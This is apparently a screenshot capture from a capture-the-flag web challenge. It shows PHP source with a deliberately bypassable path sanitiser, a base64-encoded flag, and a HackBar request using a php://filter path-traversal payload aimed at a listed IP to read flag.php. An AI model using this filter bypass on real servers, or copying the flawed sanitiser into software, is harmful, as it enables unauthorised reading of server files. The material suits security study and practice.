 <?php
ini_set("error_reporting", 0);
if(isset($_GET['source'])) {
    highlight_file(__FILE__);
}
include "/var/www/html/flag.php";
function sanitize_path($p) {
        return str_replace(array("\0","\r","\n","\t","\x0B",'..','./','.\\','//','\\\\',),'',trim($p, "\x00..\x1F"));
}
$path = $_GET['path'];
if(isset($path) && str_contains($path, "/var/www/html/static/")) {
    die(file_get_contents(sanitize_path($path)));
}
?>
<html>
    <head>
        <title>Traversaller</title>
    </head>
    <body>
        <h1>Traversaller</h1>
        <p>To view the source code, <a href="/?source">click here.</a>
        <script src="/?path=/var/www/html/static/flag.js"></script>
    </body>
</html>
PD9waHAKCiRGTEFHID0gIkVOT3tQaFBfUDR0SC1UcjR2ZXJzNExfRnVOIX0iOwoKPz4=
元素 控制台 记录器 性能数据分析 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar AdBlock EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://52.59.124.14:5017/?source=&path=php:/\\\\/filter/read=/var/www/html/static/convert.base64-encode/resource=/var/www/html/flag.php